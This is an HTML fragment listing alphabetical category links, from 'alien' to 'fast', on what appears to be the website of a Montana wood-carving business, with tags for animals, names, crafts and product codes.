	<li class="cat-item cat-item-324"><a href="https://bigskycarvers.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://bigskycarvers.net/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://bigskycarvers.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://bigskycarvers.net/category/ambitious/" >ambitious</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://bigskycarvers.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://bigskycarvers.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://bigskycarvers.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://bigskycarvers.net/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://bigskycarvers.net/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://bigskycarvers.net/category/angie/" >angie</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bigskycarvers.net/category/angler/" >angler</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://bigskycarvers.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://bigskycarvers.net/category/antler/" >antler</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bigskycarvers.net/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://bigskycarvers.net/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://bigskycarvers.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://bigskycarvers.net/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://bigskycarvers.net/category/ashton-drake/" >ashton-drake</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bigskycarvers.net/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://bigskycarvers.net/category/astrophotography/" >astrophotography</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://bigskycarvers.net/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://bigskycarvers.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://bigskycarvers.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://bigskycarvers.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bigskycarvers.net/category/b5030011/" >b5030011</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://bigskycarvers.net/category/b5030012/" >b5030012</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://bigskycarvers.net/category/b5030015/" >b5030015</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://bigskycarvers.net/category/b5030016/" >b5030016</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://bigskycarvers.net/category/b5030018/" >b5030018</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bigskycarvers.net/category/b5030019/" >b5030019</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://bigskycarvers.net/category/b5030020/" >b5030020</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://bigskycarvers.net/category/b5030021/" >b5030021</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bigskycarvers.net/category/b5030031/" >b5030031</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://bigskycarvers.net/category/b5030032/" >b5030032</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://bigskycarvers.net/category/b5030035/" >b5030035</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bigskycarvers.net/category/b5030036/" >b5030036</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://bigskycarvers.net/category/b5030059/" >b5030059</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://bigskycarvers.net/category/b5030061/" >b5030061</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://bigskycarvers.net/category/b5030062/" >b5030062</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://bigskycarvers.net/category/b5030064/" >b5030064</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bigskycarvers.net/category/b5030067/" >b5030067</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bigskycarvers.net/category/b5030069/" >b5030069</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://bigskycarvers.net/category/b5030070/" >b5030070</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bigskycarvers.net/category/b5030071/" >b5030071</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bigskycarvers.net/category/b5030072/" >b5030072</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://bigskycarvers.net/category/b5030073/" >b5030073</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://bigskycarvers.net/category/b5030074/" >b5030074</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bigskycarvers.net/category/b5030075/" >b5030075</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://bigskycarvers.net/category/b5030076/" >b5030076</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://bigskycarvers.net/category/b5030077/" >b5030077</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bigskycarvers.net/category/b5060012/" >b5060012</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://bigskycarvers.net/category/b5080065/" >b5080065</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://bigskycarvers.net/category/b5080066/" >b5080066</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://bigskycarvers.net/category/b5180004/" >b5180004</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://bigskycarvers.net/category/b5180008/" >b5180008</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://bigskycarvers.net/category/b5180015/" >b5180015</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bigskycarvers.net/category/b5180019/" >b5180019</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bigskycarvers.net/category/b5180020/" >b5180020</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://bigskycarvers.net/category/b5180033/" >b5180033</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://bigskycarvers.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://bigskycarvers.net/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bigskycarvers.net/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://bigskycarvers.net/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bigskycarvers.net/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://bigskycarvers.net/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://bigskycarvers.net/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://bigskycarvers.net/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://bigskycarvers.net/category/bearfoot/" >bearfoot</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bigskycarvers.net/category/bearfoots/" >bearfoots</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://bigskycarvers.net/category/bearfootsjeff/" >bearfootsjeff</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://bigskycarvers.net/category/bearnie/" >bearnie</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://bigskycarvers.net/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://bigskycarvers.net/category/bearscarvers/" >bearscarvers</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://bigskycarvers.net/category/beartivity/" >beartivity</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bigskycarvers.net/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://bigskycarvers.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://bigskycarvers.net/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bigskycarvers.net/category/bedtime/" >bedtime</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://bigskycarvers.net/category/behold/" >behold</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://bigskycarvers.net/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://bigskycarvers.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://bigskycarvers.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://bigskycarvers.net/category/bigsky/" >bigsky</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://bigskycarvers.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://bigskycarvers.net/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://bigskycarvers.net/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://bigskycarvers.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://bigskycarvers.net/category/bliss/" >bliss</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://bigskycarvers.net/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://bigskycarvers.net/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://bigskycarvers.net/category/blooming/" >blooming</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bigskycarvers.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://bigskycarvers.net/category/blue-billed/" >blue-billed</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bigskycarvers.net/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://bigskycarvers.net/category/boggin/" >boggin</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://bigskycarvers.net/category/bonded/" >bonded</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://bigskycarvers.net/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://bigskycarvers.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://bigskycarvers.net/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://bigskycarvers.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bigskycarvers.net/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://bigskycarvers.net/category/bozeman/" >bozeman</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://bigskycarvers.net/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://bigskycarvers.net/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://bigskycarvers.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://bigskycarvers.net/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://bigskycarvers.net/category/breakthrough/" >breakthrough</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://bigskycarvers.net/category/breez/" >breez</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://bigskycarvers.net/category/bridger/" >bridger</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bigskycarvers.net/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://bigskycarvers.net/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://bigskycarvers.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://bigskycarvers.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://bigskycarvers.net/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bigskycarvers.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://bigskycarvers.net/category/brushwerks/" >brushwerks</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://bigskycarvers.net/category/bscbearfoots/" >bscbearfoots</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://bigskycarvers.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://bigskycarvers.net/category/bufflehead/" >bufflehead</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://bigskycarvers.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://bigskycarvers.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://bigskycarvers.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://bigskycarvers.net/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://bigskycarvers.net/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://bigskycarvers.net/category/burl/" >burl</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://bigskycarvers.net/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://bigskycarvers.net/category/butterflies/" >butterflies</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://bigskycarvers.net/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://bigskycarvers.net/category/cabelas/" >cabelas</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://bigskycarvers.net/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://bigskycarvers.net/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://bigskycarvers.net/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://bigskycarvers.net/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://bigskycarvers.net/category/camped/" >camped</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://bigskycarvers.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://bigskycarvers.net/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://bigskycarvers.net/category/canine/" >canine</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bigskycarvers.net/category/canoe/" >canoe</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bigskycarvers.net/category/canvasback/" >canvasback</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bigskycarvers.net/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://bigskycarvers.net/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://bigskycarvers.net/category/captn/" >captn</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://bigskycarvers.net/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://bigskycarvers.net/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://bigskycarvers.net/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bigskycarvers.net/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://bigskycarvers.net/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://bigskycarvers.net/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bigskycarvers.net/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bigskycarvers.net/category/carversjasper/" >carvers&#039;jasper&#039;</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://bigskycarvers.net/category/carvers-dick/" >carvers-dick</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://bigskycarvers.net/category/carvers-hand/" >carvers-hand</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://bigskycarvers.net/category/carversbearfoots/" >carversbearfoots</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://bigskycarvers.net/category/carversbears/" >carversbears</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bigskycarvers.net/category/carversjeff/" >carversjeff</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://bigskycarvers.net/category/carverslife/" >carverslife</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://bigskycarvers.net/category/carversmasters/" >carversmasters</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://bigskycarvers.net/category/carversmontana/" >carversmontana</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bigskycarvers.net/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bigskycarvers.net/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://bigskycarvers.net/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://bigskycarvers.net/category/ceramicist/" >ceramicist</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://bigskycarvers.net/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://bigskycarvers.net/category/chainsaws/" >chainsaws</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://bigskycarvers.net/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bigskycarvers.net/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bigskycarvers.net/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://bigskycarvers.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bigskycarvers.net/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://bigskycarvers.net/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://bigskycarvers.net/category/chiri/" >chiri</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bigskycarvers.net/category/chis/" >chis</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://bigskycarvers.net/category/chiseling/" >chiseling</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bigskycarvers.net/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bigskycarvers.net/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://bigskycarvers.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://bigskycarvers.net/category/christy/" >christy</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://bigskycarvers.net/category/chutes/" >chutes</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://bigskycarvers.net/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://bigskycarvers.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://bigskycarvers.net/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://bigskycarvers.net/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://bigskycarvers.net/category/clumsy/" >clumsy</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://bigskycarvers.net/category/coasters/" >coasters</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bigskycarvers.net/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://bigskycarvers.net/category/cocoa/" >cocoa</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://bigskycarvers.net/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://bigskycarvers.net/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://bigskycarvers.net/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://bigskycarvers.net/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bigskycarvers.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://bigskycarvers.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://bigskycarvers.net/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://bigskycarvers.net/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://bigskycarvers.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bigskycarvers.net/category/concreta/" >concreta</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://bigskycarvers.net/category/coneflower/" >coneflower</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://bigskycarvers.net/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://bigskycarvers.net/category/cookie/" >cookie</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://bigskycarvers.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://bigskycarvers.net/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://bigskycarvers.net/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bigskycarvers.net/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://bigskycarvers.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://bigskycarvers.net/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://bigskycarvers.net/category/couloir/" >couloir</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://bigskycarvers.net/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bigskycarvers.net/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://bigskycarvers.net/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://bigskycarvers.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://bigskycarvers.net/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://bigskycarvers.net/category/creek/" >creek</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://bigskycarvers.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://bigskycarvers.net/category/cruisey/" >cruisey</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://bigskycarvers.net/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://bigskycarvers.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://bigskycarvers.net/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://bigskycarvers.net/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://bigskycarvers.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://bigskycarvers.net/category/cwmcarn/" >cwmcarn</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bigskycarvers.net/category/dachsund/" >dachsund</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://bigskycarvers.net/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://bigskycarvers.net/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://bigskycarvers.net/category/darkoaster/" >darkoaster</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://bigskycarvers.net/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://bigskycarvers.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://bigskycarvers.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://bigskycarvers.net/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bigskycarvers.net/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://bigskycarvers.net/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://bigskycarvers.net/category/decoy/" >decoy</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://bigskycarvers.net/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://bigskycarvers.net/category/demdaco/" >demdaco</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://bigskycarvers.net/category/demdacobig/" >demdacobig</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://bigskycarvers.net/category/demolding/" >demolding</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://bigskycarvers.net/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://bigskycarvers.net/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://bigskycarvers.net/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://bigskycarvers.net/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://bigskycarvers.net/category/discarded/" >discarded</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://bigskycarvers.net/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://bigskycarvers.net/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://bigskycarvers.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bigskycarvers.net/category/dogtivity/" >dogtivity</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://bigskycarvers.net/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://bigskycarvers.net/category/doyle/" >doyle</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://bigskycarvers.net/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://bigskycarvers.net/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://bigskycarvers.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://bigskycarvers.net/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://bigskycarvers.net/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://bigskycarvers.net/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://bigskycarvers.net/category/ducks/" >ducks</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://bigskycarvers.net/category/ducky/" >ducky</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://bigskycarvers.net/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://bigskycarvers.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://bigskycarvers.net/category/early82/" >early&#039;82</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bigskycarvers.net/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://bigskycarvers.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://bigskycarvers.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://bigskycarvers.net/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bigskycarvers.net/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://bigskycarvers.net/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bigskycarvers.net/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://bigskycarvers.net/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bigskycarvers.net/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://bigskycarvers.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://bigskycarvers.net/category/equine/" >equine</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://bigskycarvers.net/category/escaping/" >escaping</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://bigskycarvers.net/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://bigskycarvers.net/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://bigskycarvers.net/category/eventide/" >eventide</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://bigskycarvers.net/category/everett/" >everett</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://bigskycarvers.net/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://bigskycarvers.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://bigskycarvers.net/category/excerpt/" >excerpt</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://bigskycarvers.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://bigskycarvers.net/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://bigskycarvers.net/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://bigskycarvers.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bigskycarvers.net/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://bigskycarvers.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://bigskycarvers.net/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://bigskycarvers.net/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://bigskycarvers.net/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://bigskycarvers.net/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://bigskycarvers.net/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://bigskycarvers.net/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://bigskycarvers.net/category/fast/" >fast</a>
</li>
